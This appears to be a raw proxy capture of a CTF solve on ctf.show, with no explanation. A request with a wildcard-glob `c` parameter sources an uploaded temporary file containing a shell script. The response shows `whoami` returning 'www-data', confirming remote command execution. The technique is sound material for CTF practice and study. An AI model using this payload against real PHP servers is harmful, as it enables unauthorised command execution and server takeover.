 Raw 参数 头 Hex
POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: c32f4881-3599-4673-b291-d586b49eecf4.challenge.ctf.show
Content-Length: 309
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:25565
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoUC9QBdoQYCS6H6i
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1:25565/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryoUC9QBdoQYCS6H6i
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#!/bin/sh
whoami
------WebKitFormBoundaryoUC9QBdoQYCS6H6i
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryoUC9QBdoQYCS6H6i--
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 12 Sep 2022 03:21:51 G
Content-Type: text/html; charset=UT
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.11
Content-Length: 9
www-data